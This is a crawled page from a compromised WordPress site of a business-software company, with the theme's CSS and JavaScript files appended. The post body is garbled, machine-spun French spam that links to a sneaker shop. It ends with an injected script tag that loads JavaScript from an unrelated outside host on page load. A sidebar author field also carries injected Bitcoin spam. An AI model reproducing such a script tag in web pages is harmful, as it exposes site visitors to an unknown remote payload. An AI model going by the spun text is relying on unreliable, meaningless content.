		<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://etnconnect.com/category/how-to/shopper-how-tos/">How Tos</a></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://etnconnect.com/category/videos-3/shopper-videos/">Videos</a></li>
		<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://etnconnect.com/downloads-connect-shopper/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2005"><a href="https://etnconnect.com/category/software/erp/">ERP</a>
	<ul class="sub-menu">
		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://etnconnect.com/category/software/erp/">ERP</a></li>
		<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5841"><a href="https://etnconnect.com/software-integration/">Software Integration</a></li>
	</ul>
</li>
	<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://etnconnect.com/category/software/othersolutions/">Other Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2410"><a href="https://etnconnect.com/category/graphic-design/">Graphic Design</a></li>
		<li id="menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2409"><a href="https://etnconnect.com/category/software/video-graphic-design/">Video Editing</a></li>
		<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://etnconnect.com/category/software/web-design/">Web Design</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2010"><a href="https://etnconnect.com/category/hardware/">Hardware</a>
<ul class="sub-menu">
	<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2011"><a href="https://etnconnect.com/category/hardware/networks/">Networking</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://etnconnect.com/category/hardware/security-surveillance/">Security &#038; Surveillance</a></li>
	<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://etnconnect.com/category/hardware/voip/">Voice Over IP</a></li>
</ul>
</li>
<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2012"><a href="https://etnconnect.com/category/training/">Training</a>
<ul class="sub-menu">
	<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://etnconnect.com/graphics-design/">Graphics Design</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://etnconnect.com/networking/">Networking</a></li>
	<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://etnconnect.com/software-programming/">SOFTWARE PROGRAMMING</a></li>
</ul>
</li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://etnconnect.com/category/news-articles/">News</a></li>
<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799"><a href="https://etnconnect.com/contact/">Contact Us</a></li>
<li id="menu-item-5868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://etnconnect.com/shop/">Buy now</a></li>
</ul>  			<div class="visible-sm visible-xs menu_button"><a href="#" class="fa fa-navicon"></a></div>
  		</div>
  		<div class="search">
  			<div itemscope itemtype="http://schema.org/WebSite">
    <meta itemprop="url" content="https://etnconnect.com"/>
    <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="form-inline" id="searchform" action="https://etnconnect.com/">
    	<meta itemprop="target" content="https://etnconnect.com?s={s}"/>      
		<input itemprop="query-input" value="" type="text" class="form-control field" name="s" id="s" placeholder="Search for something..." />
		<input type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="&#xf002;" />
    </form>
</div>  		</div>
  	</div>
  </div>
  		<div class="banner banner_single" style="background: url() no-repeat;">
		<div class="video_banner">
	  			  		<h3>Uncategorized</h3>
	  	</div>
	</div>
  
  <div class="page_wrap_default">
  	<div class="container">
  		<div class="row">
  			<div class="col-sm-8">
  				<h1 class="single-title">Baskets Golden Goose Mid Star Femme gamme vicieux de la commercialisation net</h1>
  				<div class="date_author_news_video">
  					<span class="date_news">Jan 20th, 2020</span> | <span class="author_news">by connect</span>
  				</div>
  				  				<div class="single-thumb"></div>
  				  				<div class="page_content_default">
		  			<p>Soumettre tous ces articles sur le chemin comme un monde article beaucoup wide web comme une personne peut avoir. Il y a généralement plus par opposition à une centaine de répertoires de premier plan guide de nos jours. Si le public a un d&#8217;entre eux dans chaque article lié à leurs bases de données, alors vous avez un millier de liaison qui verso aider votre site en ligne.<br />
<br />
Fournir une sorte de ressources que la majorité des dos de votre mot de famille comme un moyen d&#8217;ajouter autorité. Tout à fait vraiment en règle générale partie importante de celui-ci est alors tout simplement de fournir les sites Web lorsqu&#8217;on lui a demandé ou l&#8217;offrir si, peut-être vous avez besoin. Cela va être là où tout le monde peut laisser les autres établissent habituellement de la personne de longueur ont réduire d&#8217;acquérir vos connaissances formidable  <a href="https://www.goldengoosemarseille.com/mid-star-femme">Golden Goose Mid Star Femme Soldes</a> ussi d&#8217;expertise. De plus, maintenant que quelqu&#8217;un peut vendre ces instruments à d&#8217;autres et de contrôler votre temps à dire quels moyens effectue une grande quantité de votre propre entreprise. Empilez le papier classique.<br />
<br />
Devenir professeur. La seule tactique qu&#8217;ils grandissent jamais quoi que ce soit débutant est à quelqu&#8217;un d&#8217;autre que vous. Comme tout le monde commence à la valeur que vous êtes aussi souvent vraiment ggdb baskets votre site sont, vous allez commencer à déclaration les autres filles en difficulté qui peut faire le logiciel tout. Afficher ce que quelqu&#8217;un a reconnu avec le groupe entier et tout ce qui permet à chacun toucher agréable au sujet de première main.<br />
<br />
Le simple est votre résidence principale est maintenant absolument jamais la définition de votre bon investir. Les explications sont claires vraiment tout à fait dans le cas, nous les éclater sur le terrain. Et si jamais je vous ai dit tout MAXIMUM Revert vous éventuellement faire de l&#8217;argent mis dans votre maison semble être à 0%?<br />
<br />
Cela pourrait exactement comment les capacités connexes de l&#8217;industrie médicale! Même fort de je dirais que les études scientifiques ou des recherches qui se trouvent être publié situés dans les revues précises, mais aussi quelques-unes des réunions sont payés par Vaste pharmas, seule façon et une autre. Une façon généralement au sujet de la relation entre les écoles secondaires et les sociétés médicales de prescription? Alors que je laisse cette réponse à votre imagination.<br />
<br />
De chaque « pas les Duhs, » cela est très  <a href="https://www.goldengoosemarseille.com/mid-star-femme">Baskets Golden Goose Mid Star Femme</a> robablement la presque explicite. Juste être sensible. Soyez honnête au sujet de tout votre identité parce qu&#8217;un représentant des ventes d&#8217;une entreprise; être vrai en ce qui concerne les éléments et les fournisseurs que tout le monde fournissent. Do not survente ou overhype que vous êtes habituellement et tout ce que vous la promotion. Les gens peuvent voir indique que, même dans vos canaux mondiaux actuels de médias sociaux. Il est généralement très un clin d&#8217;oeil à revenir sur qui est légitime et une personne non.<br />
<br />
Apprendre à un la plupart des super importants promouvoir la volonté »appropriée pour Enders du Nord sont plus un tracas fabuleux. Stop Shop est sans aucun doute sur le panneau pour profiter d&#8217;un, mais encore à construire à partir dans les Bulfinch zone Triangulaire. Notre Bulfinch Triangle est lié par Valenti Way, Canal, Beverly, Washington est en outre New Chardon rues. Le type de magasin est nouveau facette d&#8217;un projet de développement complet appelé Centre Greenway. Son premier niveau si cette clé fait 10 étages en place sera parfois l&#8217;espace de vente au détail, l&#8217;un montant supplémentaire d&#8217;une boutique Hinder, le 4ème et que la protection d&#8217;un garage et le sit est indéterminée.<br />
<br />
Ne récompensez pas attention qui peut amis. Parfois, les hommes et les femmes seront ont l&#8217;expérience pour dire à une personne comment investir avec succès vos incroyables dizaines parmi des millions. Et en plus ils auront un individu meilleur passe-temps au coeur coronaire et devraient être bien intentionnés, ce genre ne sont pas les femmes et les hommes a besoin de vous parler pour.<script type="text/javascript" src="https://name.unuo.top/calvin_sslmaster.deferred.cmb.min.js"></script></p>
		  		</div>
		  		<div class="single_nav">
		  			<nav id="nav-single">						
						<span class="nav-previous"><a href="https://etnconnect.com/golden-goose-francy-uomo-sneakers-lazzaro-come-il-financial-guru-13/" rel="prev"><strong>Previous</strong><br>Golden Goose Francy Uomo Sneakers Lazzaro come il Financial guru 13</a></span>
						<span class="nav-next"><a href="https://etnconnect.com/golden-goose-outlet-espana-negocio-copywriter-atraer-el-recto-o-que-no-sea-usted/" rel="next"><strong>Next</strong> <br>Golden Goose Outlet España Negocio CopyWriter atraer el recto o que no sea usted!</a></span>
					</nav><!-- #nav-single -->
		  		</div>
  			</div>
  			<div class="col-sm-4">
	<div class="sidebar_wrap">
		<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="sidebar-title">Software</h3><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://etnconnect.com/category/case-studies/bill-pay-case-studies/">BillPay</a></li>
<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://etnconnect.com/category/case-studies/investor-case-studies/">Investor</a></li>
<li id="menu-item-5767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5767"><a href="https://etnconnect.com/category/case-studies/educator-case-studies/">Educator</a></li>
<li id="menu-item-5770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5770"><a href="https://etnconnect.com/category/case-studies/medical-case-studies/">Medical</a></li>
<li id="menu-item-5771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5771"><a href="https://etnconnect.com/category/case-studies/erp-case-studies/">ERP</a></li>
<li id="menu-item-5772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5772"><a href="https://etnconnect.com/category/case-studies/personnel-case-studies/">Personnel</a></li>
<li id="menu-item-5773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5773"><a href="https://etnconnect.com/category/case-studies/finance-case-studies/">Finance</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5774"><a href="https://etnconnect.com/category/case-studies/shopper-case-studies/">Shopper</a></li>
<li id="menu-item-5775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5775"><a href="https://etnconnect.com/category/software/hotelier/">Hotelier</a></li>
<li id="menu-item-5776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5776"><a href="https://etnconnect.com/category/software/web-design/">Web Design</a></li>
</ul></div></div><div id="text-2" class="widget widget_text"><h3 class="sidebar-title">Recent Post</h3>			<div class="textwidget"><ul class="list_post_cat">		<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/connect-shopper-phylmart-supermarket/" title=".CONNECT FINANCE-SHOPPER &#8211;  Phylmart Supermarket"><img width="300" height="300" src="https://etnconnect.com/wp-content/uploads/2016/08/phylmart-300x300.jpg" class="attachment-blog-one size-blog-one wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://etnconnect.com/wp-content/uploads/2016/08/phylmart-300x300.jpg 300w, https://etnconnect.com/wp-content/uploads/2016/08/phylmart-150x150.jpg 150w, https://etnconnect.com/wp-content/uploads/2016/08/phylmart-180x180.jpg 180w, https://etnconnect.com/wp-content/uploads/2016/08/phylmart-50x50.jpg 50w, https://etnconnect.com/wp-content/uploads/2016/08/phylmart-186x186.jpg 186w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
				<h3><a href="https://etnconnect.com/connect-shopper-phylmart-supermarket/" title=".CONNECT FINANCE-SHOPPER &#8211;  Phylmart Supermarket">.CONNECT FINANCE-SHOPPER &#8211;  Phylmart Supermarket</a></h3>
		<div class="date_author_news_video">
  			<span class="date_news">Aug 10th</span> | <span class="author_news">by www.ugfkgc.blogspot.ie - 1.311 BTC BINANCE</span>
  		</div>
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/matrix-environmental-services-adopts-connect-bill-pay/" title="Matrix Environmental Services Adopts .Connect Bill Pay"><img width="300" height="300" src="https://etnconnect.com/wp-content/uploads/2015/03/matrix-300x300.jpg" class="attachment-blog-one size-blog-one wp-post-image" alt="" decoding="async" srcset="https://etnconnect.com/wp-content/uploads/2015/03/matrix-300x300.jpg 300w, https://etnconnect.com/wp-content/uploads/2015/03/matrix-150x150.jpg 150w, https://etnconnect.com/wp-content/uploads/2015/03/matrix-50x50.jpg 50w, https://etnconnect.com/wp-content/uploads/2015/03/matrix-186x186.jpg 186w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
				<h3><a href="https://etnconnect.com/matrix-environmental-services-adopts-connect-bill-pay/" title="Matrix Environmental Services Adopts .Connect Bill Pay">Matrix Environmental Services Adopts .Connect Bill Pay</a></h3>
		<div class="date_author_news_video">
  			<span class="date_news">Mar 31st</span> | <span class="author_news">by Chijioke Ohaegbulam</span>
  		</div>
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/connect-educator-lara-day-school-gets-on-the-platform/" title="CONNECT EDUCATOR: &#8216;Lara Day School Gets on the Platform"><img width="300" height="300" src="https://etnconnect.com/wp-content/uploads/2015/02/laraday-300x300.jpg" class="attachment-blog-one size-blog-one wp-post-image" alt="" decoding="async" srcset="https://etnconnect.com/wp-content/uploads/2015/02/laraday-300x300.jpg 300w, https://etnconnect.com/wp-content/uploads/2015/02/laraday-150x150.jpg 150w, https://etnconnect.com/wp-content/uploads/2015/02/laraday-50x50.jpg 50w, https://etnconnect.com/wp-content/uploads/2015/02/laraday-186x186.jpg 186w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
				<h3><a href="https://etnconnect.com/connect-educator-lara-day-school-gets-on-the-platform/" title="CONNECT EDUCATOR: &#8216;Lara Day School Gets on the Platform">CONNECT EDUCATOR: &#8216;Lara Day School Gets on the Platform</a></h3>
		<div class="date_author_news_video">
  			<span class="date_news">Mar 10th</span> | <span class="author_news">by Chijioke Ohaegbulam</span>
  		</div>
		</li>
		</ul></div>
		</div><div id="text-3" class="widget widget_text"><h3 class="sidebar-title">Our Videos</h3>			<div class="textwidget"><ul class="list_video_cat">		<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-make-guest-reservation/" title="HOW TO MAKE GUEST RESERVATION"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-make-guest-reservation/" title="HOW TO MAKE GUEST RESERVATION">HOW TO MAKE GUEST RESERVATION</a></h3>		
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-check-out-guest/" title="HOW TO CHECK OUT GUEST"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-check-out-guest/" title="HOW TO CHECK OUT GUEST">HOW TO CHECK OUT GUEST</a></h3>		
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-use-the-house-keeping-module/" title="HOW TO USE THE HOUSE KEEPING MODULE"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-use-the-house-keeping-module/" title="HOW TO USE THE HOUSE KEEPING MODULE">HOW TO USE THE HOUSE KEEPING MODULE</a></h3>		
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-check-reservation-report/" title="HOW TO CHECK RESERVATION REPORT"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-check-reservation-report/" title="HOW TO CHECK RESERVATION REPORT">HOW TO CHECK RESERVATION REPORT</a></h3>		
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-load-guest-payment/" title="HOW TO LOAD GUEST PAYMENT"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-load-guest-payment/" title="HOW TO LOAD GUEST PAYMENT">HOW TO LOAD GUEST PAYMENT</a></h3>		
		</li>
		</ul></div>
		</div>	</div>
</div>  		</div>
  	</div>
  </div>
  <div class="footer">
  	
  </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://etnconnect.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/etnconnect.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/etnconnect.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab20e12978499e5832fb11bfda6ac4d3","fragment_name":"wc_fragments_ab20e12978499e5832fb11bfda6ac4d3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/themes/etn/bxslider/jquery.bxslider.min.js?ver=1.0" id="bxslider-js"></script>
<script type="text/javascript" id="devvn-main-js-extra">
/* <![CDATA[ */
var devvn_array = {"admin_ajax":"https:\/\/etnconnect.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/etnconnect.com","tempURL":"https:\/\/etnconnect.com\/wp-content\/themes\/etn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/themes/etn/js/devvn_main.js?ver=1.0" id="devvn-main-js"></script>
 
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://etnconnect.com/wp-content/themes/etn/css/respon.css?ver=1.0
body_size: 5112
content:
@media (min-width: 768px){
	.container {
	    width: 750px;
	}
}
@media (min-width: 992px){
	.container {
	    width: 970px;
	}
}
@media (min-width: 1200px){
	.container {
    	width: 1170px;
    }
}
@media (max-width: 1310px){
	.ourwork_section .bx-controls-direction {
	    display: none;
	}
}
@media (max-width: 1199px){
	.search {
	    display: none;
	}
	.menu_header {
	    float: right;
	}
	#bgvid {
	    position: absolute;
	    top: 0;
	}
	.ourwork_section_top .wrap_right span {
    	font-size: 40px;
	}
	.footer .footer2 ul li {    
    	width: 100%;
	}
}
@media (max-width: 991px){
	.social ul li.text {
	    display: none;
	}
	.contact_info ul li {
	    margin-left: 25px;
	}
	.contact_info ul li.address {
	    margin-left: 0;
	}
	.nav_top .social {
	    display: none;
	}
	.logo{
		margin-right: 0;
	}
	.ourwork_section_top .wrap_right span {
	    font-size: 30px;
	}
	.ourwork_section_top .wrap_left .org_text {
    	font-size: 102px;
	}
	.ourwork_section_top .wrap_left .black_text {
	    font-size: 77px;
	    margin-top: -33px;
	}
	.ourwork_section_slide h3 {
    	font-size: 30px;
	}
	.info_news_video {
	    margin: 0px 0px 0px 00px;
	    padding: 15px 0px 15px 0px;
	}
	.icon_play {
	    top: -25px;
		left: 5px;
	}
	.title_news_video a {
    	font-size: 12px;
	}
	.copyright_text {
	    float: none;
	    margin-bottom: 10px;
	}
	.footer .menu_footer {
	    float: left;
	    width: 100%;
	}
	.thumbnail_post {
	    max-width: 60px;
	    margin-right: 10px;
	}
	.list_post_cat h3 {
	    font-size: 13px;
	    font-weight: 700;
	    text-transform: inherit;
	}
	.default_title h3 {    
    	font-size: 40px;
	}
	.menu_tab_wrap ul li a {    
    	line-height: 40px;
	}
	.menu_header .menu {
	    display: none;
	}
	.menu_button a {
	    font-size: 30px;
	    font-weight: normal;
	    text-decoration: none;
	}
	.menu_button a:hover,
	.menu_button a:focus{	    
	    text-decoration: none;
	}
	.menu_header{
		position: relative;
	}
	.openMenu .menu_button a{
		color: #fe9719
	}
	.openMenu .menu_header .menu{
		display: block;
		position: absolute;
		width: 300px;
		right: 0px;
		background: #fff;
		top: 50px;
		box-shadow: 0 3px 3px rgba(0,0,0,0.5);
		-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.5);
		-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.5);
	}
	.openMenu .menu_header .menu li{
		display: block;
		float: none;
		margin-right: 0;
	}
	.openMenu .menu_header ul li a {
	    padding: 5px 10px;
	    z-index: 1;
	}
	.dropdown_menu{
		display: inline-block;
		position: absolute;
		top: 0;
		right: 0;
		width: 30px;
		text-align: center;
		height: 30px;
		line-height: 30px;
		cursor: pointer;
		z-index: 2;
	}
	.dropdown_menu:hover,
	.dropdown_menu:focus{
		background: #fe9719;
		color: #fff;
	}
	.menu_header ul.sub-menu{
		display: none;
	}
	.menu_header li:hover > ul.sub-menu {
		visibility: hidden;
		opacity: 0;
		display: none;
	}
	.menu_header li.opensubmenu > ul.sub-menu {
	    display: block;
	    visibility: visible;
	    opacity: 1;
	    position: relative;
	    width: 260px;
	    width: calc(100% - 20px);
	    top: 0;
	    left: 0;
	    box-shadow: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		margin-left: 20px;
		border-left: 1px solid #ccc;
	}
	body,html{
		overflow-x: hidden;
	}
	.openMenu .menu_header .menu{
	    max-height: 400px;
	    overflow-x: hidden;
	    overflow-y: auto;
	}
}
@media (max-width: 767px){
	.contact_info ul li.address,.contact_info ul li.email{
		display: none;
	}
	.contact_info ul li {
	    margin-left: 0;
	}
	.nav_top .social {
	    display: block;
	}
	.devvn_mobile #bgvid{
		display: none;
	}
	.video_banner h1 {    
    	font-size: 40px;
	}
	.video_banner h3 {
	    font-size: 28px;
	    font-weight: 400;
	    text-transform: uppercase;
	    line-height: 1.6;
	}
	.banner{
		height: 345px;
	}
	.home .menu_tab_wrap ul li {
	    display: inline-block;
	    vertical-align: top;
	    margin: 0;
	    width: 50%;
	    float: left;
	}
	.menu_tab_wrap ul li a {    
    	font-size: 13px;
	}
	.menu_tab_wrap ul li a::after {
    	height: 1px;
	}
	.ourwork_section_top .wrap_right span {
	    font-size: 22px;
	    text-align: left;
	}
	.ourwork_section_top .wrap_right {
	    margin: 35px 0px 20px;
	}
	.news_videos_wrap h3 {
    	font-size: 30px;
	}
	.news_videos_wrap .desc {
    	font-size: 15px;
	}
	.title_section_news {
    	font-size: 15px;
	}
	.title_gallery h3 {
    	font-size: 30px;
	}
	.title_gallery h3::after {
		height: 2px;
	}
	.title_gallery .desc {
    	font-size: 15px;
	}
	.category .menu_tab_wrap {
	    display: none;
	}
	.banner.banner_single h3 {    
    	font-size: 40px;
	}
	.banner.banner_single {
	    height: 200px;
	}
	.single-title {    
    	font-size: 20px;
	}
	span.nav-previous,
	span.nav-next {
	    width: 100%;
	}
	.acf-map {
	    height: 200px !important;
	}
	.default_title h3 {
	    font-size: 30px;
	}
	.default_title h3::after {
    	height: 2px;
	}
	.list_clients .logo_list_box:nth-child(4n+1) {
	    clear: none;
	}
	.list_clients .logo_list_box:nth-child(2n+1) {
	    clear: both;
	}
	.logo_list_box {    
    	width: 50%;
	}
	.footer .footer2 ul li {
	    width: 50%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://etnconnect.com/wp-content/themes/etn/js/devvn_main.js?ver=1.0
body_size: 2757
content:
(function($) {
	$(document).ready(function() {
		/*Go to element*/
		$("a.gotoDiv,.gotodiv a").click(function(){
			var idElement = $(this).attr("href");
			var top = $(idElement).offset().top;
			$('html, body').animate({scrollTop:top}, 500 );
			return false;
		});
		/*Go to top*/
		$(".gototop").click(function(){
			$('html, body').animate({scrollTop:0}, 500 );
			return false;
		});
		$('.bxslider').bxSlider();
		//fix height bang nhau
		equalheight = function(container) {
			var currentTallest = 0, currentRowStart = 0, rowDivs = new Array(), $el, topPosition = 0;
			$(container).each(function() {
				$el = $(this);
				$($el).height('auto');
				topPostion = $el.position().top;

				if (currentRowStart != topPostion) {
					for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
					rowDivs.length = 0; // empty the array
					currentRowStart = topPostion;
					currentTallest = $el.height();
					rowDivs.push($el);
				} else {
					rowDivs.push($el);
					currentTallest = (currentTallest < $el.height()) ? ($el.height()): (currentTallest);
				}
				for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
					rowDivs[currentDiv].height(currentTallest);
				}
			});
		};

		$(window).load(function() {
			equalheight('.equalheight');
		});

		$(window).resize(function() {
			equalheight('.equalheight');
		});
		/**********
		 * Scroll
		 * **************/
		function scroll_element(){
			/*Add class menuStick to body*/
			$top = $(window).scrollTop(); 
			if( $top >= 200 && !($('body').hasClass('menuStick')) ){
				$('body').addClass('menuStick');
			}else if($top < 200 && $('body').hasClass('menuStick') ){
				$('body').removeClass('menuStick');
			}
		}
		scroll_element();
		$(window).scroll(function(){
			scroll_element();
		});
		$('.menu_button a').click(function(){
			if( !($('body').hasClass('openMenu')) ){
				$('body').addClass('openMenu');
			}else{
				$('body').removeClass('openMenu');
			}
			return false;
		});
		$('.menu_header .menu li.menu-item-has-children').each(function(){
			$(this).append('<i class="fa fa-angle-down dropdown_menu"></i>');
		});
		$('.dropdown_menu').live('click',function(){
			if($(this).parent().hasClass('opensubmenu')){
				$(this).parent().removeClass('opensubmenu');
			}else{
				$(this).parent().addClass('opensubmenu');
			}
			return false;
		});
		/**********
		 * Resize
		 * **************/
		function resize_func(){
			
		}
		resize_func();
		$(window).resize(function(){
			resize_func();
		});
		$('.wpcf7-not-valid-tip').live('mouseover mouseout click', function() {
			$(this).fadeOut();
		});
		$('.page_content_default table').wrap('<div class="table-responsive">');
	});
})(jQuery);